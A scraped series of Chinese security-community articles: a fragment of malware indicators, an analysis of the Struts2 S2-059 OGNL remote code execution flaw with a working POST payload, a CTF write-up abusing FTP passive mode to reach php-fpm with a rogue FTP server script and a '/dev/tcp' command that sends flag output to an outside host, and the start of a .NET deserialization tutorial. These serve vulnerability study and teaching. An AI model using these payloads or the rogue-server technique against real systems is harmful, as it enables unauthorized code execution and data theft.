"ZoomEye搜索结果"))
185.234.218[.]247([ZoomEye搜索结果](https://www.zoomeye.org/searchResult?q=185.234.218.247
"ZoomEye搜索结果"))
#### Hashes:
e457b6f24ea5d3f2b5242074f806ecffad9ab207
add4db43896f65d096631bd68aa0d1889a5ff012
5b2275e439f1ffe5d321f0275711a7480ec2ac90
fc594723788c545fae34031ab6abe1e0a727add4
26a70988bd873e05018019b4d3ef978a08475771
#### Filenames:
/var/tmp/…/.esd-644/auditd
/bin/.securetty/.esd-644/auditd
/usr/sbin/abrtd
devkit-power-daemon
.nginx.lockfile
.httpd.lockfile
.1e8247d9f7f3f4fe8f1c097094d7ff08
* * * | 社区文章 |
# Struts2-059 远程代码执行漏洞(CVE-2019-0230)分析
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
作者:白帽汇安全研究院[@hu4wufu](https://github.com/hu4wufu "@hu4wufu")
核对:白帽汇安全研究院[@r4v3zn](https://github.com/r4v3zn "@r4v3zn")
## 前言
2020年8月13日虽然近几年来关于`ONGL`方面的漏洞已经不多了,但是毕竟是经典系列的`RCE`漏洞,还是有必要分析的。而且对于`Struts2`和`OGNL`了解也有助于代码审计和漏洞挖掘。
首先了解一下什么是`OGNL`,`Object Graphic Navigation
Language`(对象图导航语言)的缩写,`Struts`框架使用`OGNL`作为默认的表达式语言。
`struts2_S2_059`和`S2_029`漏洞产生的原理类似,都是由于标签属性值进行二次表达式解析产生的,细微差别会在分析中提到。
漏洞利用前置条件是需要特定标签的相关属性存在表达式`%{payload}`,且`payload`可控并未做安全验证。这里用到的是`a`标签`id`属性。
`id`属性是该`action`的应用`id`。
经过分析,受影响的标签有很多继承`AbstractUITag`类的标签都会受到影响,受影响的属性只有`id`。
## 环境准备
测试环境:`Tomcat 8.5.56`、`JDK 1.8.0_131`、`Struts 2.3.24`。
由于用`Maven`创建有错误没有解决,所以选用`idea`自带的创建`struts2`工程。
创建好工程后,在`web/WEB-INF`下新建`lib`文件夹,然后将下载的`jar`包复制进去即可。
`jsp`测试文件:
添加字段获取传参,并且显示到页面。
## 漏洞验证
poc1:
输入普通文本:
输入`ONGL`表达式`%{1+4}`,需要url转码`%25%7b%31%2b%34%7d%0a`
poc2:
这里发送一个post包即可,构造思路在分析和总结中提到。
POST /s2_059/index.action HTTP/1.1
Host: localhost:8085
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 606
Origin: http://localhost:8085
Connection: close
Referer: http://localhost:8085/s2_059_war/
Cookie: JSESSIONID=272825C954147516F847095B055202B5; JSESSIONID=01F82222F5CCED3DC9B7819AE6C98DA0
Upgrade-Insecure-Requests: 1
payload=%25%7b%23_memberAccess.allowPrivateAccess%3Dtrue%2C%23_memberAccess.allowStaticMethodAccess%3Dtrue%2C%23_memberAccess.excludedClasses%3D%23_memberAccess.acceptProperties%2C%23_memberAccess.excludedPackageNamePatterns%3D%23_memberAccess.acceptProperties%2C%23res%3D%40org.apache.struts2.ServletActionContext%40getResponse().getWriter()%2C%23a%3D%40java.lang.Runtime%40getRuntime()%2C%23s%3Dnew%20java.util.Scanner(%23a.exec('ls%20-al').getInputStream()).useDelimiter('%5C%5C%5C%5CA')%2C%23str%3D%23s.hasNext()%3F%23s.next()%3A''%2C%23res.print(%23str)%2C%23res.close()%0A%7d
## 漏洞分析
我们首先看一下漏洞的调用栈:
不同版本的调用链可能会不一样,比如在较低的版本最终是在`com.opensymphony.xwork2.util.TextParseUtil.class`的`translateVariables()`方法赋值。
漏洞信息:<https://cwiki.apache.org/confluence/display/WW/S2-059>
根据漏洞详情可知问题出现在标签解析的时候,所以我们从`org.apache.struts2.views.jsp.ComponentTagSupport`的`doStartTag`方法开始跟进,从这里开始进行`jsp`标签的解析。当用户发送请求的时候,`doStartTag()`开始执行。我们直接`debug`断点在解析标签的`ComponentTagSupport`的第一行。
在`this.populateParams()`进行赋值,所以我们跟进`populateParams()`,进行初始参数值的填充。
`org.apache.struts2.views.jsp.ui.AnchorTag.class`中存储着所有的标签对象。
`org.apache.struts2.views.jsp.ui.AbstractClosingTag.class`这里是调用了父类`AbstractUITag`的`populateParams()`方法。
继承`AbstractUITag`类的标签都会受到影响。当这些标签存在`id`属性时,会调用父类`org.apache.struts2.views.jsp.ui.AbstractUITag.populateParams()`方法,触发`setId()`方法时会解析一次`OGNL`表达式。
往下跟父类的`populateParams()`方法。
UIBean uiBean = (UIBean)this.component;
uiBean.setCssClass(this.cssClass);
uiBean.setCssStyle(this.cssStyle);
uiBean.setCssErrorClass(this.cssErrorClass);
uiBean.setCssErrorStyle(this.cssErrorStyle);
uiBean.setTitle(this.title);
uiBean.setDisabled(this.disabled);
uiBean.setLabel(this.label);
uiBean.setLabelSeparator(this.labelSeparator);
uiBean.setLabelposition(this.labelPosition);
uiBean.setRequiredposition(this.requiredposition);
uiBean.setName(this.name);
uiBean.setRequired(this.required);
uiBean.setTabindex(this.tabindex);
uiBean.setValue(this.value);
uiBean.setTemplate(this.template);
uiBean.setTheme(this.theme);
uiBean.setTemplateDir(this.templateDir);
uiBean.setOnclick(this.onclick);
uiBean.setOndblclick(this.ondblclick);
uiBean.setOnmousedown(this.onmousedown);
uiBean.setOnmouseup(this.onmouseup);
uiBean.setOnmouseover(this.onmouseover);
uiBean.setOnmousemove(this.onmousemove);
uiBean.setOnmouseout(this.onmouseout);
uiBean.setOnfocus(this.onfocus);
uiBean.setOnblur(this.onblur);
uiBean.setOnkeypress(this.onkeypress);
uiBean.setOnkeydown(this.onkeydown);
uiBean.setOnkeyup(this.onkeyup);
uiBean.setOnselect(this.onselect);
uiBean.setOnchange(this.onchange);
uiBean.setTooltip(this.tooltip);
uiBean.setTooltipConfig(this.tooltipConfig);
uiBean.setJavascriptTooltip(this.javascriptTooltip);
uiBean.setTooltipCssClass(this.tooltipCssClass);
uiBean.setTooltipDelay(this.tooltipDelay);
uiBean.setTooltipIconPath(this.tooltipIconPath);
uiBean.setAccesskey(this.accesskey);
uiBean.setKey(this.key);
uiBean.setId(this.id);
uiBean.setDynamicAttributes(this.dynamicAttributes);
跟进其他属性到`org.apache.struts2.components.UIBean.class`发现`AbstractUITag.class`所有的属性除了`id`都是直接赋值。
@StrutsTagAttribute(
description = "The template directory."
)
public void setTemplateDir(String templateDir) {
this.templateDir = templateDir;
}
...
@StrutsTagAttribute(
description = "Icon path used for image that will have the tooltip"
)
public void setTooltipIconPath(String tooltipIconPath) {
this.tooltipIconPath = tooltipIconPath;
}
跟进`setId()`方法,会有一个`findString()`方法,这里也就解释了为什么是`id`属性进行解析了。
如果`id`不为空,那么给`id`赋值用户传入的值。接着跟入`findString()`。
跟进`findValue()`方法,我们来看看赋值过程。
如果`altSyntax`功能开启(此功能在`S2-001`的修复方案是将其默认关闭),`altSyntax`这个功能是将标签内的内容当作`OGNL`表达式解析,关闭了之后标签内的内容就不会当作`OGNL`表达式解析了。执行到`TextParseUtil.translateVariables('%',
expr,
this.stack)`,然后在下面执行`OGNL`的表达式的解析,返回传入`action`的参数`%{1+4}`,这里进行了一次表达式的解析。也就是对属性的初始化赋值操作。
`translateVariables()`函数传过来的`open`参数的值是`'%'`,在截取的时候是截取的
`open`之后的字符串,并把传入`stack.OgnlValueStack`,这也是我们的`poc`构造的时候要写成`%{*}`形式的原因。
跟到`com.opensymphony.xwork2.util.TextParseUtil.class`中的`translateVariables()`方法。
在`translateVariables()`方法`while`循环里加了一个`maxLoopCount`参数来限制递归解析的次数,`break`跳出循环(这是对S2-001的修复方案)。这里的`maxLoopCount`为1。
while(true) {
int start = expression.indexOf(lookupChars, pos);
if (start == -1) {
++loopCount;
start = expression.indexOf(lookupChars);
}
if (loopCount > maxLoopCount) { //设置maxLoopCount参数,break跳出循环。
break;
}
接着往下跟,跟进`evaluate()`方法。
最终在`com.opensymphonny.xwork2.util:57`完成第一次赋值。这里只进行了一次表达式的解析,返回给action传入的参数是%{1+4},并未解析成功表达式。
所以我们回到`ComponentTagSupport.class`类`doStartTag()`方法,再跟一下标签对象的`start()`方法,这里会进行`id`值的二次解析。
这里调用了父类`ClosingUIBean`的`start()`方法
跟到父类`org.apache.struts2.components.ClosingUIBean.class`,我们看一下`evaluateParams()`方法。
`org.apache.struts2.components.UIBean.class`的`evaluateParams()`方法中有很多属性使用`findString()`来获取值。
...
if (this.name != null) {
name = this.findString(this.name);
this.addParameter("name", name);
}
if (this.label != null) {
this.addParameter("label", this.findString(this.label));
} else if (providedLabel != null) {
this.addParameter("label", providedLabel);
}
...
if (this.onmouseout != null) {
this.addParameter("onmouseout", this.findString(this.onmouseout));
}
但是除了`id`解析两次`OGNL`外,算上前面的`setId()`解析了一次,所以这里边的其他属性都仅解析了一次。
最终跟进`populateComponentHtmlId()`方法
再跟进`findStringIfAltSyntax()`方法。
在开启了`altSyntax`功能的前提下,可以看到这里对`id`属性再次进行了表达式的解析。
进入到`findString()`后,就跟前面流程一样了。这也是解释了这次漏洞是由于标签属性值进行二次表达式解析产生的。
跟进`findvalue()`
`org.apache.struts2.components.Component.class`的`findStringIfAltSyntax()`,与前面一样又会执行一次`TextParseUtil.translateVariables()`方法。
跟进`com.opensymphony.xwork2.util.TextParseUtil.class:63`的`return
parser.evaluate(openChars, expression, ognlEval, maxLoopCount)`
这里可以看到表达式内容已经解析执行了。
## 思考
如果表达式中的值可控,那么就有可能传入危险的表达式实现远程代码执行,但是这个漏洞利用前提条件是`altSyntax`功能开启且需要特定标签`id`属性(暂未找到其他可行属性)存在表达式`%{payload}`且`payload`可控且不需要进行框架的安全校验。利用条件较为苛刻,需要结合应用程序的代码实现,所以无法进行大规模的利用。
我们知道此次`S2-059`与之前的`S2-029`和`S2-036`类似都是`OGNL`表达式的二次解析而产生的漏洞,用`S2-029`的poc打不了`S2-059`搭建的环境。
与`S2-029`的区别:`S2-029`是标签的`name`属性出现了问题,由于`name`属性调用了`org.apache.struts2.components.Component.class`的`completeExpressionIfAltSyntax()`方法,会自动加上`"%{}"`这也就解释了`S2-029`的`payload`不用加`%{}`的原因。
protected String completeExpressionIfAltSyntax(String expr) {
return this.altSyntax() ? "%{" + expr + "}" : expr;
}
关于受影响标签:
继承`AbstractUITag`类的标签都会受到影响。当这些标签存在`id`属性时,会调用父类`AbstractUITag.populateParams()`方法,触发`setId()`解析一次`OGNL`表达式。比如`label`标签(同样输入表达式`%{1+4}`)。
这里可以看到`LabelTag.class`继承了`AbstractUITag.class`
关于版本问题:
官方说明影响范围是Apache Struts 2.0.0 – 2.5.20,这里测试了2.1.1和2.3.24版本。
不同的版本对于沙盒的绕过不同,所用的到的poc绕过也就有出入,再高版本2.5.16之后的沙盒目前没有公开绕过方法。我测试了稍低版本`Struts
2.2.1`与稍高版本`Struts 2.3.24`,均可以控制输入值。
关于回显:
%{#_memberAccess.allowPrivateAccess=true,#_memberAccess.allowStaticMethodAccess=true,#_memberAccess.excludedClasses=#_memberAccess.acceptProperties,#_memberAccess.excludedPackageNamePatterns=#_memberAccess.acceptProperties,#[email protected]@getResponse().getWriter(),#[email protected]@getRuntime(),#s=new java.util.Scanner(#a.exec('ls -al').getInputStream()).useDelimiter('\\\\A'),#str=#s.hasNext()?#s.next():'',#res.print(#str),#res.close()
}
`OgnlContext`的`_memberAccess`变量进行了访问控制限制,决定了用哪些类,哪些包,哪些方法可以被`OGNL`表达式所使用。
所以其中poc中需要设置`#_memberAccess.allowPrivateAccess=true`用来授权访问`private`方法,`#_memberAccess.allowStaticMethodAccess=true`用来授权允许调用静态方法,
`#_memberAccess.excludedClasses=#_memberAccess.acceptProperties`用来将受限的类名设置为空
`#_memberAccess.excludedPackageNamePatterns=#_memberAccess.acceptProperties`用来将受限的包名设置为空
`#res=[@org](https://github.com/org
"@org").apache.struts2.ServletActionContext[@getResponse](https://github.com/getResponse
"@getResponse")().getWriter()`返回`HttpServletResponse`实例获取`respons`对象并回显。
`#a=[@java](https://github.com/java
"@java").lang.Runtime[@getRuntime](https://github.com/getRuntime
"@getRuntime")(),#s=new java.util.Scanner(#a.exec('ls
-al').getInputStream()).useDelimiter('\\\\A'),#str=#s.hasNext()?#s.next():'',#res.print(#str),#res.close()`执行系统命令,使用`java.util.Scanner`一个文本扫描器,执行命令`ls
-al`,将目录下的内容回显出来。
至于为什么加`%{}`,在之前的分析中已经提及。
## 参考
* <https://cwiki.apache.org/confluence/display/WW/S2-059>
* <http://blog.topsec.com.cn/struts2-s2-059-%E6%BC%8F%E6%B4%9E%E5%88%86%E6%9E%90/>
* <https://xw.qq.com/cmsid/20200816A03TC200>
* <https://github.com/ramoncjs3/CVE-2019-0230/commit/40f221f8fd60de78ca84aaf0365b7e4fdfd8105a>
* <https://www.freebuf.com/vuls/229080.html> | 社区文章 |
# 从 hxp 一道题来看利用 ftp 与 php-fpm 对话 RCE
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 0x00 前言
在撰写 CVE-2021-3129 Laravel Debug mode RCE 漏洞分析的文章时,漏洞原作者在文章最后提出了利用 ftp 与 php-fpm 对话 RCE 的思路,同时给出了参考例题 hxp 2020 resonator ,趁着还余有印象,我便写下了这篇文章:
一是复现 hxp 2020 resonator ,并将其作为例题引入,深入剖析原理,最后再来简单回顾一下 CVE-2021-3129 ,区别两者。
总之,如有不当,烦请评论捉虫,我会在第一时间响应并评论提示错误,谢谢。
## 0x01 引题
### 下载
题目源文件:
<https://2020.ctf.link/assets/files/resonator-341a26a12c5ac4ad.tar.xz>
hxp 2020 题目虚拟机环境(种子):
<https://ctf.link/hxp_ctf_2020.ova.torrent>
为了节省配置环境的时间,我直接用虚拟机搭建了:
### 分析
这题只有短小精悍的五行代码:
index.php
<?php
$file = $_GET['file'] ?? '/tmp/file';
$data = $_GET['data'] ?? ':)';
file_put_contents($file, $data);
echo file_get_contents($file);
file 默认路径 `/tmp/file` ,data 默认下为 `:)` ,再就是两个文件操作,把 data 数据写进 file
文件,然后读取显示到页面:
file 和 data 没有任何限制,也就是说,能任意文件读写,但事实真的那么简单吗?
Dockerfile
# echo 'hxp{FLAG}' > flag.txt && docker build -t resonator . && docker run --cap-add=SYS_ADMIN --security-opt apparmor=unconfined -ti -p 8009:80 resonator
# 基于 debian buster 镜像
FROM debian:buster
# 注意下载了 php-fpm
RUN DEBIAN_FRONTEND=noninteractive apt-get update && \
apt-get install -y \
nginx \
php-fpm \
&& rm -rf /var/lib/apt/lists/
RUN rm -rf /var/www/html/*
COPY docker-stuff/default /etc/nginx/sites-enabled/default
# php-fpm 进程服务的扩展配置文件
COPY docker-stuff/www.conf /etc/php/7.3/fpm/pool.d/www.conf
COPY flag.txt docker-stuff/readflag /
# 指定 flag 文件和目录的拥有者变为 ID 1337 组 ID 为 0 的用户
RUN chown 0:1337 /flag.txt /readflag && \
# flag 文件仅同用户组可读
chmod 040 /flag.txt && \
# flag 目录所有用户可读可执行,不可写
chmod 2555 /readflag
COPY index.php /var/www/html/
# 指定 /var/www 目录拥有者为 root
RUN chown -R root:root /var/www && \
# 在 /var/www 目录下 find 过的目录只能被读和执行,一般文件只读
find /var/www -type d -exec chmod 555 {} \; && \
find /var/www -type f -exec chmod 444 {} \;
...
进行了非常严格的文件权限设置,我们能自由读写的只有 `/tmp/file` ,`www.conf` 配置文件也说明了我们是 `www-data` 用户组。
www.conf
[www]
user = www-data
group = www-data
listen = 127.0.0.1:9000
listen.owner = www-data
listen.group = www-data
...
监听端口 9000 ,并且点明了 **这是 TCP 通信方式而非 UNIX 域通信** 。
拓展一下 UNIX domain socket 模式:
listen = /opt/php/var/run/php-fpm.sock
or
listen = /dev/shm/php-fpm.sock
综上,我们要读取 flag 只能通过执行剩下的 readflag 这个二进制文件获取,这就要求我们先 getshell,那么 php-fpm
就有可用之处了——以前有 CVE-2019-11043 就是利用 fastcgi 进行 getshell ,我们来看这题情况是怎样的。
众所周知,如果可以将任意二进制数据包发送到 php-fpm 服务,则可以执行代码。 此技术通常与 `gopher://` 协议结合使用(ssrf),该协议受
curl 支持, **但不受 php 支持** 。
因此我们再来看 [php支持的协议和封装协议](https://www.php.net/manual/zh/wrappers.php#wrappers)
是否有可代替发二进制包的:
file:// — 访问本地文件系统
-pass 因为权限问题绝大部分不能利用
http:// — 访问 HTTP(s) 网址
-pass 虽然可以利用 file_get_contents() 访问 URL,但只能发挥扫描端口这些不痛不痒的作用
ftp:// — 访问 FTP(s) URLs
php:// — 访问各个输入/输出流(I/O streams)
zlib:// — 压缩流
data:// — 数据(RFC 2397)
glob:// — 查找匹配的文件路径模式
-pass 无用
phar:// — PHP 归档
-pass 没有利用链,更何况还需要 phar.readonly = 0
ssh2:// — Secure Shell 2
rar:// — RAR
ogg:// — 音频流
expect:// — 处理交互式的流
-pass 以上四个都需要安装 PECL 扩展
唯一剩下的只有 `ftp://` ,况且 ftp 本身也是基于 tcp 的服务,能配合 php-fpm 进行 tcp 通信。
而关于 ftp,为了后续理解,有必要对其两种传输模式作介绍。
> **ftp 的两种传输模式**
>
> ftp 有两种使用模式:主动模式(port)和被动模式(pasv)。
>
> port
> 要求客户端和服务器端同时打开并且监听一个端口以创建连接。在这种情况下,客户端由于安装了防火墙会产生一些问题,连接有时候会被客户端的防火墙阻止。所以,创立了
> pasv 。pasv 只要求服务器端产生一个监听相应端口的进程,这样就可以绕过客户端安装了防火墙的问题。
>
> ftp 客户端和服务器之间需要建立两条 tcp 连接,一条是控制连接( 21 端口),用来发送控制指令,另外一条是数据连接( 20 端口 /
> 随机端口),真正的文件传输是通过数据连接来完成的。
>
> **两种传输模式的异同**
>
> 对于两种传输模式来说,控制连接的建立过程都是一样,均为服务器监听 21 号端口,客户端向服务器的该端口发起 tcp 连接。
>
> 两种传输模式的不同之处体现在数据连接的建立,对于数据连接的建立,主被动模式的不同在于数据连接的建立“服务器”是“主动”还是”被动”:
>
> port 服务器通过控制连接知道客户端监听的端口后,使用自己的 20 号端口作为源端口,服务器“主动”发起 tcp 数据连接。
>
> pasv 服务器监听 1024-65535 的一个随机端口,并通过控制连接将该端口告诉客户端,客户端向服务器的该端口发起 tcp
> 数据连接,这种情况下数据连接的建立相当于服务器是“被动”的。
>
>
>
> 如图,对于我们这题,显然只能用 pasv 模式,服务器监听的“随机端口”对应 php-fpm 监听的 9000 端口,详细过程我们通过一个实际的
> pasv 例子来理解:
>
>
> testbox1: {/home/p-t/slacker/public_html} % ftp -d testbox2
> Connected to testbox2.slacksite.com.
> 220 testbox2.slacksite.com FTP server ready.
> Name (testbox2:slacker): slacker
> ---> USER slacker
> 331 Password required for slacker.
> Password: TmpPass
> ---> PASS XXXX
> 230 User slacker logged in.
> ---> SYST
> 215 UNIX Type: L8
> Remote system type is UNIX.
> Using binary mode to transfer files.
> ftp> passive
> Passive mode on.
> ftp> ls
> ftp: setsockopt (ignored): Permission denied
> ---> PASV
> 227 Entering Passive Mode (192,168,150,90,195,149).
> ---> LIST
> 150 Opening ASCII mode data connection for file list
> drwx------ 3 slacker users 104 Jul 27 01:45 public_html
> 226 Transfer complete.
> ftp> quit
> ---> QUIT
> 221 Goodbye.
>
>
> 以上是客户端 testbox1.slacksite.com (192.168.150.80) 发出 `PASV` 命令以指示其将等待服务器
> testbox2.slacksite.com (192.168.150.90) “被动地”提供 ip
> 和端口号,然后客户端将创建到服务器的数据连接,其中:
>
>
> 227 Entering Passive Mode (192,168,150,90,195,149).
>
>
> 这就是服务器“被动”返回的 ip 和端口号,分别是 32 位的主机地址和 16 位 tcp 端口地址,这个例子的就是 192.168.150.90 的
> 195*256 + 149 = 50069 端口。
>
> 选择 ip 地址和端口号后,选择 ip 地址和端口的一方将开始侦听指定的地址/端口,并等待另一方连接。 当对方连接到收听方后,数据传输开始。
>
> 我们这题需要将 ip 端口重定向为 127.0.0.1:9000 来试图 ssrf ,9000 % 256 = 40 ,即可表达为:
>
>
> 227 Entering Passive Mode (127,0,0,1,35,40).
>
介绍到这,利用过程就很明晰了,引用 [dfyz 的 wp](https://github.com/dfyz/ctf-writeups/tree/master/hxp-2020/resonator) 原理图:
`file_put_contents()` 用 `ftp://` 与我们的恶意服务器建立控制连接,使目标发送 `PASV` 命令,我们“被动”提供 ip
端口至本地 9000 端口,然后建立起数据连接,将 data (fastcgi payload)的内容上传到服务器,最后只需攻击机监听 payload
给定的端口获取 /readflag 执行结果即可。
我们用 py 脚本来实现这个恶意服务器,关于如何去实现,我们可以本地搭建 ftp
服务器测试被动状态发文件,这里参照了[过客大神的wp](https://guokeya.github.io/post/gS01eEZwU/) 的实验图(这是
EPSV 扩展被动模式的数据包,仅供参考):
> EPRT / EPSV
>
> EPRT / EPSV 模式出现的原因是 FTP 仅仅提供了建立在 IPv4 上进行数据通信的能力,它基于网络地址是 32 位这一假设。但是,当
> IPv6 出现以后,地址就比 32 位长许多了。原来对 FTP 进行的扩展在多协议环境中有时会失败。我们必须针对 IPv6 对 FTP
> 再次进行扩展。EPRT、EPSV是 Extended Port / Pasv 的简写。
可以依此得到 PASV 模式脚本:
import socket
host = '0.0.0.0'
port = 5555
sock = socket.socket()
sock.bind((host, port))
sock.listen(5)
conn, address = sock.accept()
conn.send("220 \n")
print conn.recv(20)
conn.send("331 \n")
print conn.recv(20)
conn.send("230 \n")
print conn.recv(20)
conn.send("200 \n")
print conn.recv(20)
conn.send("550 \n")
print conn.recv(20)
# skip EPSV
conn.send("200 \n")
print conn.recv(20)
# 35 * 256 + 40 = 9000
conn.send("227 127,0,0,1,35,40\n")
print conn.recv(20)
conn.send("150 \n")
print conn.recv(20)
可以看到我们多发了一次 `200` 来 `skip EPSV`,再发的 `227` 来提供 ip 端口,为了理解,先看我们单发一次 227 的显示:
对照原理图,这并未执行 `STOR` 命令接收数据并且在服务器保存为文件,为什么呢?
我们从 [php 源码](https://github.com/php/php-src/blob/master/ext/standard/ftp_fopen_wrapper.c) 中可以知晓答案(详细看中文注解):
/* {{{ php_fopen_do_pasv */
static unsigned short php_fopen_do_pasv(php_stream *stream, char *ip, size_t ip_size, char **phoststart)
{
char tmp_line[512];
int result, i;
unsigned short portno;
char *tpath, *ttpath, *hoststart=NULL;
#ifdef HAVE_IPV6
// 先试 EPSV 模式
/* We try EPSV first, needed for IPv6 and works on some IPv4 servers */
php_stream_write_string(stream, "EPSV\r\n");
result = GET_FTP_RESULT(stream);
// 如果得到的状态码不是 229 才试 PASV 模式,这就是为什么我们单发 227 不起作用,仅仅是切换了模式
/* check if we got a 229 response */
if (result != 229) {
#endif
/* EPSV failed, let's try PASV */
php_stream_write_string(stream, "PASV\r\n");
result = GET_FTP_RESULT(stream);
// 确定收到了 ip 端口号
/* make sure we got a 227 response */
if (result != 227) {
return 0;
}
// 分离 ip 端口号
/* parse pasv command (129, 80, 95, 25, 13, 221) */
tpath = tmp_line;
/* skip over the "227 Some message " part */
for (tpath += 4; *tpath && !isdigit((int) *tpath); tpath++);
if (!*tpath) {
return 0;
}
/* skip over the host ip, to get the port */
hoststart = tpath;
for (i = 0; i < 4; i++) {
for (; isdigit((int) *tpath); tpath++);
if (*tpath != ',') {
return 0;
}
*tpath='.';
tpath++;
}
tpath[-1] = '\0';
memcpy(ip, hoststart, ip_size);
ip[ip_size-1] = '\0';
hoststart = ip;
...
### 题解
Gopherus 生成 fastcgi payload (图中选中部分复制):
bash -c "/readflag > /dev/tcp/192.168.21.128/6666"
运行 py 脚本搭建恶意 ftp 服务器
监听 6666 端口(视 payload 生成端口而定)
nc -lvp 6666
网页发送 payload:
?file=ftp://server:5555/whatever&data=[第一步复制的 payload ]
getflag
## 0x03 回顾
环境配置及分析等可见我的上一篇文章。
CVE-2021-3129 对照引题可以精炼成以下代码:
$originalContents = file_get_contents($parameters['viewFile']);
file_put_contents($parameters['viewFile'], $newContents);
下文为了简便,省略 file_*_contents 来描述。
引题是先 put 后 get,我们完全靠 put 来实现,put 使我们建立起控制连接,有 `data` 这个参数传送 payload 。
这里先 get 后 put ,情况有所不同,漏洞作者的思路是:
我们将使用 `PASV` 来使 `file_get_contents()` 在恶意服务器上下载文件,并且当它尝试使用
`file_put_contents()` 将其上传回时,我们让它发送文件到 127.0.0.1:9000 (本地有 php-fpm 服务,可以实现稳定
RCE ),实际上,get 所做的只是为了代替引题的 data 传送 payload 。
对此,[这篇文章](https://mp.weixin.qq.com/s?__biz=MzU2MTQwMzMxNA==&mid=2247499853&idx=1&sn=225ce332407f61a2181b636e86545dab&chksm=)
已经写得很详尽,这里不再赘述,只不过对照上图,测试时目标和恶意 ftp 服务器都在本地,所以第一步的 `227` 是本地的端口。
[脚本](https://github.com/Maskhe/evil_ftp/blob/master/evil_ftp.py)
当然你也可以尝试对照我们题目的脚本来改写,第一次连接参照下图即可:
第二次连接的过程则与题目完全相同。
如果想要在本地测试一下这个 ftp 传输过程,可以参考下面的博客搭建服务器:
<https://www.cnblogs.com/zwqh/p/11579264.html>
## 0x04 参考
个人认为很不错的 ftp 模式讲解:
<https://southrivertech.com/wp-content/uploads/FTP_Explained1.pdf>
<https://slacksite.com/other/ftp.html>
<https://zhuanlan.zhihu.com/p/37963548>
ftp rfc 文档:
<http://www.faqs.org/rfcs/rfc959.html>
ftp 命令字和响应码:
<https://blog.csdn.net/qq981378640/article/details/51254177> | 社区文章 |
# dotnet-serialize-101
> java太卷了,找点新的学习方向,从0到1学习dotnet的一些反序列化漏洞。
# 简述dotnet序列化和反序列化
同java类比,dotnet也需要对某个对象进行持久化处理,从而在任何时间都能够恢复这个对象。为什么要使用序列化?因为我们需要将重要的对象存入到媒体,这个媒体可能是数据库或者是文件,或者我们需要将对象进行网络传输传递到另一个服务上,而这个对象转媒体(数据库、文件、网络传输流)的过程就是序列化的过程,反序列化则正好相反。
# 一个简单序列化的例子
微软官方文档给出了内置库中可以序列化的类型列表,[见这里](https://docs.microsoft.com/zh-cn/dotnet/standard/serialization/binary-serialization)。先来声明一个实体类。在java中,序列化和反序列化需要实现Serializable接口,在dotnet中则是使用`特性`的方式进行标记Serializable。
[Serializable]
public class MyObject
{
public int n1;
[NonSerialized] public int n2;
public String str;
}
你也可以指定`[NonSerialized]`表示不能被序列化的字段。接下来我们构建一个MyObject对象并对其序列化和反序列化。
using System;
using System.IO;
using System.Runtime.Serialization;
using System.Runtime.Serialization.Formatters.Binary;
namespace NetSerializer
{
[Serializable]
public class MyObject
{
public int n1;
[NonSerialized] public int n2;
public String str;
}
class Program
{
public static void BinaryFormatterSerialize(string file, object o)
{
BinaryFormatter binaryFormatter = new BinaryFormatter();
FileStream fileStream = new FileStream(file, FileMode.Create, FileAccess.Write, FileShare.None);
binaryFormatter.Serialize(fileStream, o);
fileStream.Close();
Console.WriteLine($"serialize object {o} to file {file}.");
}
public static object BinaryFormatterDeserialFromFile(string file)
{
IFormatter formatter = new BinaryFormatter();
Stream stream = new FileStream(file, FileMode.Open, FileAccess.Read, FileShare.Read);
object o = formatter.Deserialize(stream);
stream.Close();
return o;
}
static void Main(string[] args)
{
try
{
MyObject myObject = new MyObject();
myObject.n1 = 1;
myObject.n2 = 2;
myObject.str = "jack";
BinaryFormatterSerialize("1.bin", myObject);
MyObject myObject1 = (MyObject)BinaryFormatterDeserialFromFile("1.bin");
Console.WriteLine($"n1:{myObject1.n1}");
Console.WriteLine($"NonSerialized n2:{myObject1.n2}");
Console.WriteLine($"str:{myObject1.str}");
}
catch (Exception e)
{
Console.WriteLine(e.Message);
}
Console.ReadKey();
}
}
}
输出结果为:
serialize object NetSerializer.MyObject to file 1.bin.
n1:1
NonSerialized n2:0
str:jack
可以看到对象除了被标记不能被序列化的字段以外全部恢复到了原来的值。查看生成的bin文件,发现序列化之后的数据采用`0001 0000`开头
# Formatter
在序列化的时候我们引入了一个BinaryFormatter类,这个类表示使用二进制的形式进行序列化,而在dotnet中有很多其他的formatter类,每一个formatter都对应了一种序列化的格式,列举几个:
1. BinaryFormatter 用于二进制格式
2. SoapFormatter 用于序列化soap格式
3. LosFormatter 用于序列化 Web 窗体页的视图状态
4. ObjectStateFormatter 用于序列化状态对象图
当然还有一些其他格式的序列化类,比如XmlSerializer、JsonSerializer等用于生成xml、json格式的数据,这个以后再说。
这些formatter类都实现了名为IFormatter、IRemotingFormatter的接口,其中IRemotingFormatter是用来远程调用的RPC接口,它也实现了IFormatter,所以重点看IFormatter接口。
IFormatter定义了序列化和反序列化的两个方法,以及三个字段,其中每个字段含义如下:
类 字段名 | 含义用途
---|---
ISurrogateSelector SurrogateSelector | 序列化代理选择器 接管formatter的序列化或反序列化处理
SerializationBinder Binder | 用于控制在序列化和反序列化期间使用的实际类型
StreamingContext Context | 序列化流上下文 其中states字段包含了序列化的来源和目的地
通过这三个字段,我们可以控制序列化和反序列化时数据的类型、值以及其他信息。
# BinaryFormatter序列化的生命周期和事件
根据微软的文档,当formatter调用Serialize方法的时候,会有以下的生命周期。
1. 首先确定formatter是否有代理选择器,如果有则检查代理选择器要处理的对象类型是否和给定的对象类型一致,如果一致,代理选择器会调用`ISerializable.GetObjectData()`。
2. 如果没有代理选择器,或者代理选择器不处理该对象类型,则检查对象是否有`[Serializable]`特性。如果不能序列化则抛出异常。
3. 检查该对象是否实现ISerializable接口,如果实现就调用其GetObjectData方法。
4. 如果没实现ISerializable接口就使用默认的序列化策略,序列化所以没标记`[NonSerialized]`的字段。
而在序列化和反序列化的过程中还有四个回调事件
特性 | 调用关联的方法时 | 典型用法
---|---|---
